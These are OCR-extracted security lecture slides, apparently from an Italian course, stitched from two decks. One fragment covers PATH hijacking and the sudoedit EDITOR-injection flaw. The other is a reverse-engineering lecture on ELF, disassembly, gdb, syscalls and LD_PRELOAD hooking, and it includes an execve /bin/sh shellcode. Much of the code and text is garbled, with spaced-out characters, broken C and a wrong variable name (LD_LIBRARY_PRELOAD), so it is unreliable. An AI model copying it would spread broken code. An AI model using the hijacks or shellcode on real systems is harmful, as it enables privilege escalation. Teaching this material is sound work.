whoami è un comando shell, che può quindi essere dirottato cambiandogli il "nome".

PATH=. ./vulnprogram

In questo modo funziona il comando sudo, esegue con privilegi elevati e controlla la password dell'utente (normalmente tramite un framework chiamato PAM).

## **Description**

In Sudo before 1.9.12p2, the sudoedit (aka -e) feature mishandles extra arguments passed in the user-provided environment variables (SUDO\_EDITOR, VISUAL, and EDITOR), allowing a local attacker to append arbitrary entries to the list of files to process. This can lead to privilege escalation. Affected versions are 1.8.0 through 1.9.12.p1. The problem exists because a user-specified editor may contain a "--" argument that defeats a protection mechanism, e.g., an EDITOR='vim -- /path/to/extra/file' value.



setuid è un ovvio problema di sicurezza. Per ottenere uno dei privilegi di root (e.g. cambiare un file) otteniamo l'intero insieme dei suoi privilegi (e.g. la possibilità di cambiare indirizzo IP della macchina). Per questo motivo sono stati spezzettati i privilegi di root in vari sotto privilegi, ad esempio:

- ▶ CAP\_NET\_ADMIN
- ▶ CAP\_DAC\_OVERRIDE
- ▶ ... (man capabilities)

# Domande?



# Reverse engineering and binary analysis Davide Berardi (D)

March 16, 2021

License

### Released under CC-BY-SA License



<https://creativecommons.org/licenses/by-sa/4.0/>

### Agenda

- $\blacktriangleright$  How programs are compiled
- $\blacktriangleright$  FLF Structure
- $\blacktriangleright$  Deassembly
- $\blacktriangleright$  Decompilation
- $\blacktriangleright$  Debug
- $\blacktriangleright$  Anti debug
- $\blacktriangleright$  Assembly
- $\blacktriangleright$  Kernel space vs user space
- $\blacktriangleright$  Systemcall vs library call
- $\triangleright$  Dynamic library vs static library
- $\blacktriangleright$  Dynamic tracing

### The real problem of C...

### With Undefined Behavior, Anything is Possible

Aug 17, 2018



```
Suppose to have a C code like this:
\#include \ltstdio.h>
int main ( int argc, char ** argv)
      char who \begin{bmatrix} \end{bmatrix} = world;
      print (" Hello \sqrt{ }s!\n\timesn", who);
      return 0;
}
```
Which are the passes to compile it?

The compiler is istructed to include code or translate code from other sources, therefore the content of stdio.h (which, in ubuntu is placed at /usr/include/stdio.h) is placed before the main. You can inspect the results using gcc -E or with cpp.

 $\frac{1}{2}$  gcc  $-E$  /tmp/test.c | grep 'int printf' extern int printf (const char  $*$ -restrict  $-$ format, ...);

Another example can be:

```
$ cat test c#d e fine CIAO 5
int main ( int argc, char **argv) {
     printf ("%d\n\ranglen", CIAO );
$ gcc −E test.c | grep printf
 printf ('%d\n\cdot n", 5);
```
### Compilation

The compiler will translate (and optimize) the C code into Assembly code.

```
$ gcc -S test .c -o - 2>/dev/null | grep main: -A 15
main :
. LFB0 :
    . c f i _ s t a r t p r o c
    pushq %rbp
    . c fi_d e f c fa _ o ff s e t 16
    <u>cfi</u>_offset 6, —16…
    movg \%rsp, \%rbp
    . cfi_def_cfa_register 6
    subq $16, \frac{6}{2}movl \sim %edi, -4(\%rb)\overline{\text{movq}} %rsi, -16(%rbp)
    leaq . LCO(\%rip), %rdicall puts@PLT
    movl $0. %eax
    . c fi_d e f_c fa 7, 8
```
The optimized assembly code will therefore be translated in opcodes, the binary language understandable by the machine, using an assembler (as).

```
\frac{1}{2} gcc -c -o test.o test.c
$ file test \alphatest .o: ELF 64- bit LSB relocatable, x86-64, version 1 (SYSV), not stripped
```
If we look inside the code we have just placeholder and not the code of the functions not declared in our C code. This code will be injected into the program by the linker (ld).

```
$ gcc -o test test.c
$./ testHello world!
```
The constructed binary is serialized in a structured file which is formatted in the Executable and Linkable Format. This format declares different areas called segments:

```
$ readelf -S $(which /bin/ls)
```


Some common segments are:

- $\blacktriangleright$  interp Contains the path of the interpreter which will be used tu run the program.
- **Itext** Contains the code of the executable i.e. return  $3 + 4$ ;
- $\triangleright$  .rodata Contains read-only data. i.e. the string ciao in printf ("ciao");
- **I .data** Contains read and writable data. i.e. static int  $x = 0x41$ :
- **.bss** Contains uninitialized global variables. i.e. static int  $x$ ;

We will introduce some of the other segments, useful for security or exploit in a next lecture.

#### Information leak!

We can also read the plain-text readable portions of code!

```
\#include \ltstdio.h>
\#include \ltstring.h>
int main(int argc, char **argy) {
     \frac{1}{2}char ∗password = "super-secret-password";
     if (argc < 2) {
          print f('Usage: %s \angle name) \n\qquad a ray [0]);r et urn 1:
     if (lstromp(password, argv[1]))print(f'' Access granted ! \n\langle n'' \rangle;
     return 0;
}
$ gcc –o test test.c
$ strings test | grep pass
super-secret-password
```
If we invert the compilation process we can retrieve the assembly code of the program. While the assembly is nearly 1:1 with the opcodes, the C program is not nearly  $1:1$ with the assembly code. We can invert the assembly and the compilation phase with some techniques.
## Going back: disassembly

The assembly phase is easily revertable, you can map the opcodes to their meaning in the x86 64 assembly. Beware that x86 64 does not use a different alphabet for data and code, therefore you can disassemble garbage (for example disassembling .rodata or .data).

\$ objdump −D . / t e s t | g r e p 'ˆ[0 −9]\+ <main >' −A 10 0000000000001149 <main >:



#### Some tools that can disassemble the code

- $\triangleright$  objdump Open source, it is a basic disassembler, it can read most of the architecture but sometimes it can be disabled by simple tricks.
- $\triangleright$  gdb Open source, GNU debugger. It can disassemble most architectures.
- $\triangleright$  radare2 Open source, it can disassemble most architectures but it is really bleeding edge and have a complex command set.
- $\triangleright$  IDA Closed source, available for linux, windows, and mac. A free version is available but it disassemble only x86 64 64-bit code.
- $\triangleright$  Binary ninja Closed source, available for linux, windows, and mac. A free version is available but it disassemble only x86 64 32-bit code.
- $\blacktriangleright$  Ghidra Open source, developed by nsa

From the assembly code we can try to reconstruct pseudo-C code. There are some decompilers which work using different techniques like:

- **Ghidra** Open source reverse engineering tool developed by NSA.
- HexRay Closed source decompiler, it can be attached to IDA.
- $\triangleright$  Snowman Open source decompiler.

## Going back: decompilation, an example

```
struct s0 {
    int32 + f0signed char[4] pad8;
    struct s0* f8;
    struct s0* f16:
\cdotvoid insert(struct s0** rdi, struct s0* rsi) {
    struct s0** v3:
    struct s0* v4;
    v3 = rdi;v4 = rsi;if (*v3 := (struct 50*)0) {
        if ((*v3)-50 \le v4-50)if (v4-56) (v4)/15insert(\&(*v3) - > f8, v4);-3
        } else {
            insert(\&(*v3) - > f16, v4);\mathcal{P}\} else {
        *v3 = v4:
    return;
```
Beware! The static analyzers are complex and most of the times try to analyze the code using heuristics and complex approaches. Expecially for open source code, never rely on a single tool.

An example of an anti debug technique can start by changing the headers searched by objdump, in this case this tool will not work.

There are two main approaches that a disassembler can use

- **Linear sweep:** scan the code and analyze it translating byte by byte.
- **Recursive descent:** during a Linear sweep, when a branch is encountered, a new linear sweep is executed on this new branch.

The code can also be obfuscated, by introducing strange optimizations or unuseful instructions to break the disassemblers.

N.B. x86 Intel syntax!!!

0000: B8 00 03 C1 BB mov eax, 0xBBC10300 0 0 0 5: B9 00 00 00 05 mov ecx , 0 x05000000 000A: 03 C1 add eax, ecx 000C: EB F4 jmp  $$-10$ 

If we read the code starting from 0x02 we get a totally different interpretation.

0 0 0 2: 0 3 C1 add eax, ecx 0 0 0 4: BB B9 0 0 0 0 0 0 0 0 mov ebx, 0 x B9 0009: 05 03 C1 EB F4 add eax, 0xF4EBC103 000E: 03 C3 add eax, ebx 0 0 1 0 : C3 ret

# What is the stack?

The stack is the place where automatic memory of a program is placed, when you call a function or you declare an automatic variable it will be placed into this memory.



The heap is the place where you can allocate memory (e.g. using malloc)







We will focus on x86\_64 assembly because it is the most common in CTF nowadays.

A x86 64 cpu have 16 GP registers

 $\triangleright$  \*ax, \*bx, \*cx, \*dx, \*si, \*di

- $\blacktriangleright$  \*sp, \*bp
- $\blacktriangleright$  r<sub>8-r</sub>15

These can be accessed in  $\overline{4}$  ways:

- $\blacktriangleright$  full register (64 bit): rax
- $\blacktriangleright$  half register (lowest 32 bit): eax
- $\blacktriangleright$  1/4 register (lowest 16 bit): ax
- $\blacktriangleright$  1/8 register (lowest 8 bit): al

There are some registers which are automatically used by the CPU, these are:

- $\triangleright$  rip Points to the instruction that will be executed at the next step.
- **rsp** used automatically to keep the pointer to the stack frame with push and pop;
- **rflags** The flags set that describes the status of the current run (e.g. zero to indicate that the previous instruction returned 0).
- $\triangleright$  Also, rbp is not used by the CPU automatically but it is normally used to calculate offset from memory locations.

xmm0-15 registers are 16 registers which enables the use of SIMD instructions (Single Instruction Multiple Data). Usually there are 128-bit or 256-bit and can be used to accelerate cryptographical operations or vector graphics.

- $\triangleright$  AESENC xmm1, xmm2/m128 —Perform One Round of an AES Encryption Flow round key from the second source operand, operating on 128-bit data (state) from the first source operand, and store the result in the destination operand.
- $\triangleright$  AESENCLAST xmm1, xmm2/m128 —Perform Last Round of an AES Encryption Flow a round key from the second source operand, operating on 128-bit data (state) from the first source operand, and store the result in the destination operand.
- $\triangleright$  AESKEYGENASSIST xmm1, xmm2/m128, imm8 Assist in expanding the AES cipher key, by computing steps towards generating a round key for encryption, using 128-bit data specified in the source operand and an 8-bit round constant specified as an immediate, store the result in the destination operand.

```
xor \%rax , \%rax ;
mov $$0xFF978CD091969DD1, %rbx ;
neg \%rb\times;
push %rbx;
push %rsp;
pop %rdi;
cdq ;
push %rdx;
push %rdi;
push %rsp;
pop % rsi;
mov $50x3b, %al;
s y s c a l l
```
## Parameters for functions get passed in RDI, RSI, RDX, RCX, R8, R9, XMM0–7

push %rbp  $mov$  %  $\%$ rsp, $\%$ rbp  $sub$  \$0 $\times$ 10.% rsp mov %edi, $-0 \times 4$ (%rbp) mov  $\%$ rsi, $-0 \times 10$ (%rbp)  $le a$   $0 \times eb5$  (% rip), % rdi callg  $1030 < s$ ystem $@$ plt $>$ mov  $$0\times0.$ % eax leaveq r e t q  $n$  o p l  $0 \times 0$  (% rax , % rax , 1)

We can use a debugger to see the code running and to analyze the instruction that are executed.



We will focus on gdb, some example commands of gdb are:

- $\triangleright$   $\mathbf{r}$  < < (shell command) run the program with input from a shell script (like a pipe).
- $\triangleright$  ni next instruction without following calls.
- $\triangleright$  si step in following jumps.
- $\triangleright$  info register print the status of the
- $\blacktriangleright$  **b** printf Break on printf invokation.
- **b**  $*0x123456$  Break on address  $0x123456$ .
- $\blacktriangleright$  d3 Delete breakpoint 3.

GDB (and generally debuggers under linux) use a systemcall called ptrace, which can trace a process and retrieve the current status of the registers.

GDB therefore can change the registers and modify the code of the process. What happens if you attach a privileged process? and a privileged executable? (e.g. setuid)

GDB have a pretty steep learning curve, to make the process easier you can install some of the following extensions:

- **peda**, Python Exploit Development Assistance. A python init script for gdb to debug the program in a more user-friendly way.
- $\blacktriangleright$  <https://github.com/longld/peda>

```
R11 \cdot R30R12: 0x555555554530 (< start>: xor
                                       ebp.ebp)
R13: 0 \times 7fffffffe580 - > 0x1
R14:9x0R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
   0x7ffff7a649b2 < IO new popen+130>: jmp 0x7ffff7a6498d < IO new popen+93>
   0x7ffff7a649b4: nop
   0x7ffff7a649be:
\Rightarrow 0x7ffff7a649c0 < IO puts>: push
                                       r130x7ffff7a649c2 < 10 \text{ puts}+2>: push
                                       r120x7ffff7a649c4 < 10 puts+4>: mov
                                       r12.rdi
   0x7ffff7a649c7 < 10 \text{ puts}+7>: push
                                       rbp
   0x7ffff7a649c8 < 10 \text{ puts}+8>: push
                                        rbx
0000| 0x7fffffffe488 --> 0x555555554655 (<main+27>:
                                                         moveax, 0x0)0x7ffffffffe490 --> 0x7fffffffe588 --> 0x7fffffffe7ba ("/home/vagrant/test")
00081
     0x7fffffffe498 --> 0x100000000
00161
```
GDB have a pretty steep learning curve, to make the process easier you can install some of the following extensions:

- $\triangleright$  gef. GDB Enhanced Features. Like peda, this init script makes the use of gdb more user-friendly. Super useful for heap analysis!
- $\blacktriangleright$  <https://github.com/hugsy/gef>

```
\mathsf{nafx} r
Starting program: /home/vagrant/test
[ Legend: Modified register | Code | Heap | Stack | String ]
                                                                                                      reaisters
Srax
        : 0 \times 0Srcx
\frac{1}{2}rdx
        : 0x00007fffffffe598 → 0x00007fffffffe7cd → "LS COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;3
3:so[...]"
        : 0x00007fffffffe488 → 0x0000555555554655 → <main+27> mov eax. 0x0
s<sub>rsp</sub>: 0 \times 00007fffffffe4a0 -> 0x000055555554660 -> < libc csu init+0> push r15
Srbp
        : 0 \times 00007fffffffe588 \rightarrow 0x00007fffffffe7ba \rightarrow "/home/vagrant/test"
Srsi
Srdi
                                 \rightarrow 0x0000000a6f616963 ("ciao\n"?)
<u>srip</u>
$r8: 0 \times 00007ffff7dd0d80 \rightarrow 0 \times 0000000000000000
```
GDB have a pretty steep learning curve, to make the process easier you can install some of the following extensions:

- **layout next**, while not being an extension, it can help the debug process and the concurrent visualization of the assembly and the status of the registries.
- ▶ <https://www.youtube.com/watch?v=PorfLSr3DDI>



A library is a collection of functions that exports symbols available to be linked to the other applications.

```
$ nm / lib64 / libasan.s0000000000116710 T __asan_address_is_poisoned
0000000000035 b50 T _{-} as a n _{-} ad d r _{-} is _{-} in _{-} f a k e _{-} s t a c k
00000000000038710 T __asan_after_dynamic_init
0000000000035 bed T_{-} as a n -alloca poison
000000000188 ea 0 d _ZZN6_asan 22 Error Alloc Type Mismatch 5 Print Ev E13 dealloc_name
00000000019d758 b -ZZN6 - a s a n 26 Initialize A s an Interceptors EvE15 was called onc
0000000001 a 2 c 7 4 b _ Z Z N 6 _ a san L 1 5 A san C h e c k F a i l e d E P K c i S 1 _ y y E 9 n um _ c alls
00000000001 a 2 c 78 b _ Z Z N 6 _ a san L 7 A san Die E v E 9 n um calls
```
The executable can also be linked to external library to save space and simplify the updates of the system.

This is achieved by the linker and is the standard behaviour of linux c compilers.

```
\sqrt{2} cat - << END >test . c
\#include \ltstdio.h >int main(int argc, char **argv) {
     p r i n t f (" h e l l o _w o r <u>l d !" ) ;</u>
    return 0:
}
$ gcc ––static –o test test.c
$ du −h t e s t
764K test
                                           $ cat - << END > test.c\#include \ltstdio.h>
                                           int main (int argc, char **argv) {
                                                print f (" hello www orld!");
                                                return 0;
                                           }
                                           $ gcc –o test test.c
                                           $ du −h t e s t
                                           20K test
```
When the program is executed the loader (.interp section) will load the libraries and update the reference in the code we will see the procedure in details in **Software** security 2.

 $$$  Idd  $$$  (which Is)  $linux - v$  dso.so.1  $(0 \times 00007$  ffe 55373000)  $\text{libselinux}$ .so.1  $\Rightarrow$  /lib/x86\_64-linux-gnu/libselinux .so.1 (0x00007fd754796000)  $\text{libc.s.}$   $6 \Rightarrow$  / $\text{lib/x86_64-linux-gnu/libc.s.}$  6  $(0 \times 00007 \text{fd7543a5000})$ lib p c r e . so . 3  $\Rightarrow$  / lib / x 86 64 - linux - g nu / lib p c r e . so . 3 (0 x 0 0 0 0 7 f d 7 5 4 1 3 3 0 0 0)  $\text{libd1.so.2} \Rightarrow \text{lib}/\text{x86_64}-\text{linux}-\text{gnu}/\text{libd1.so.2}$   $(0 \times 00007 \text{fd}753 \text{f}2 \text{f}000)$ /lib 64 /ld -linux -x86 - 64. so . 2 (0 x 0 0 0 0 7 f d 7 5 4 be 0 0 0 0)  $l$  ib p t h r e a d . so . 0  $\Rightarrow$  / l i b / x 86 64 - l i n u x - g nu / l i b p t h r e a d . so . 0 (0 x 0 0 0 0 7 f d 7 5 3 d 1 0 0 0 0 )

The kernel is a program that constitutes the central core of a computer operating system. It has complete control over everything that occurs in the system. $<sup>1</sup>$ </sup>

- $\triangleright$  We will focus on monolitic kernels (expecially linux and BSD).
- $\blacktriangleright$  The kernel is responsible for:
	- $\triangleright$  Manage the lifecycle of the userland (processes);
	- $\blacktriangleright$  Manage resources;
	- $\blacktriangleright$  Interacting with hardware;
	- $\blacktriangleright$  Security of the system.

<sup>1</sup> <http://www.linfo.org/kernel.html>

The term userland (or user space) refers to all code that runs outside the operating system's kernel.<sup>2</sup>

Probably most of the code you wrote runs in user space. If you need to write a device driver for Linux it will be in kernel space.



 $^{2}$ [https://en.wikipedia.org/wiki/User\\_space](https://en.wikipedia.org/wiki/User_space)

A process is an instance of a program. Beware that in linux the terms process, task, and thread are sometimes misleading! In general term

 $\triangleright$  Task - the task of a process, what you want to achieve and how.

Inter-Interial - an instance of a program, share the memory with other related threads.

 $\triangleright$  Process - a container of threads which share the same memory.

In Linux a Thread and a process are the same thing! A process is a thread with separated memory from the other processes.

# Examples of threads and process

#### In firefox every tab was a thread



#### In chrome every tab was a process



When a program is launched, the interpreter (loader) is executed and the content of its ELF is loaded in memory by the MMU (the .text, .rodata, ...). The .bss section is therefore initialized to zero (mapped to an empty page). The dynamic libraries are therefore loaded in memory and shared between common process (This could be a comment to docker if you want :) ).

# Segmented memory

The memory in a program is segmented similarly to the ELF. In this case the system will load different areas, comprending area allocated for the heap and the stack (allocated by the MMU).

 $$ cat$  / proc/self/maps 55ddcdbfe000 -55ddcdc02000 r-xp 00002000 08:01 2232386 /usr/bin/cat 55 ddced1e000 −55 ddced 3 f 000 rw−p 00000000 00:00 0 [heap] 7 f 2 f b 5 4 4 2 0 0 0 −7 f 2 f b 5 4 6 7 0 0 0  $\left(-p\right)$  0 0 0 0 0 0 0 0 0 1 2 2 3 1 7 0 2 / u s r / l i b / l i b c  $-2.31$ . s o 7 f 2 f b 5 4 6 7 0 0 0 − 7 f 2 f b 5 5 b 3 0 0 0 c r − x p 0 0 0 2 5 0 0 0 8: 0 1 2 2 3 1 7 0 2 / u s r / lib / lib c - 2.31. s o 7 f 2 f b 5 6 0 1 0 0 0 − 7 f 2 f b 5 6 0 4 0 0 0 0 m − p 0 0 1 b e 0 0 0 8: 0 1 2 2 3 1 7 0 2 / u s r / li b / li b c  $-2.31$ . s o 7 f 2 f b 5 6 0 4 0 0 0 −7 f 2 f b 5 6 0 a 0 0 0 rw−p 00000000 0 0: 0 0 0 7 f 2 f b 5 6 3 e 0 0 0 −7 f 2 f b 5 6 4 0 0 0 0 · −−p 0 0 0 0 0 0 0 0 0 8: 0 1 2 2 3 1 6 5 6 /usr / lib / l d − 2.31. s o 7 f 2 f b 5 6 4 0 0 0 0 − 7 f 2 f b 5 6 6 0 0 0 0 0 + − x p 0 0 0 0 2 0 0 0 8: 0 1 2 2 3 1 6 5 6 / u s r / l i b / l d − 2.31. s o 7 f 2 f b 5 6 6 a 0 0 0 − 7 f 2 f b 5 6 6 b 0 0 0 0 m − p 0 0 0 2 b 0 0 0 8: 0 1 2 2 3 1 6 5 6 / u s r / lib / l d - 2.31. s o 7f2fb566b000-7f2fb566c000 rw-p 00000000 00:00 0 7 ffc1ac7b000 -7ffc1ac9c000 rw-p 00000000 00:00 0 [stack]

```
When you declare a library call:
puts (" ciao \langle n");
You get a call into the library
1154: e8 d7 fe ff ff callq 1030 \le puts@plt>So...Can we hijack the call changing the library?
```
Yes you can! At loading time Without relinking the application :D

```
$./testc i a o
$ LD_LIBRARY_PRELOAD = . / fakelib . so . / test
hac ked
```
Using this environment variable you can hijack the library call hooking and changing the behaviour of the library functions.

Using this trick you can trace the execution of a program without debugging it with conventional method.

```
$ cat test.c
\#include \ltstdio.h>
\#include \ltstring.h>
int main(int argc, char **argv) {
    if (\text{argc} < 2)
        r et u r n 1 ;
     if (lstromp("super-secure-password", argv[1]))printf ("Access\_gradient!\n");
    return 0:
}
$ Itrace / test ciao\text{strcmp} (" super -secure -password", "ciao" ) \qquad \qquad \qquad =\; 16+++ exited (status 0) +++
```
# What happens if you use LD\_LIBRARY\_PRELOAD over a privileged (setuid or with ep capabilities) executable?

A systemcall is a procedure to communicate with the kernel. Issuing the systemcall the system will process the request and operate accordingly. Some examples of systemcalls are:

- open
- $\blacktriangleright$  read
- $\blacktriangleright$  write
- $\blacktriangleright$  socket

The operating system must agree on the procedure used by the userland program to retrieve the correct parameters from the userland. An x86 32bit example:

int  $0 \times 80$ :

The trap way was too slow! It was microprogrammed to a dedicated opcode in x86 64 s y s c a l l

The systemcall number is loaded in rax (eax on 32 bit); Parameters get passed in eax, ebx, ecx, edx, esi, edi, ebp. and the return code for the systemcall is returned to the user throug rax (eax) register. For 64 bit systems the parameters are passed in rdi, rsi, rdx, r10, r8, r9.

## Library vs systemcall

A systemcall could be, at first sight, related to library calls. That is true, but library and systemcall could have subtle differences, can you spot the difference here?

}

```
\#include \ltstdio.h>
int main (int argc, char **argy) {
  char c :
  int counter = 0;
  FILE *f = fopen(''/dev/urandom',
                    " r ") ;
  while (counter < 100 * 1000) {
    {\sf freqd} (\&c, 1, 1, f);
```

```
if (c == ' \times ff')counter++:}
printf ("%d\n\ranglen", counter);
f c l o s e (\overline{f}) ;
return 0;
```

```
\#include \ltstdio.h >
\#include \ltfcntl.h>
\#include \ltunistd.h >
int main (int argc, char ** argv) {
  char c :
  int counter = 0;
  int f = open ("/dev/urandom",
                 O_RDONLY);
  while (counter < 100 * 1000) {
    read (f, \&c, 1):
    if (c == ' \ xff')counter++;}
  print f<sup>"%d</sup>\n", counter);
  close(f);return 0;
```
A systemcall could be, at first sight, related to library calls. That is true, but library and systemcall could have subtle differences, can you spot the difference here?

```
$ time ./test-fread
100000
./test −fread 0.46s user 0.16s system 93% cpu 0.667 total
$ time ./test-read
100000
./test-read 5.82s user 15.15s system 99% cpu 21.056 total
```
A systemcall could be, at first sight, related to library calls. That is true, but library and systemcall could have subtle differences, can you spot the difference here?

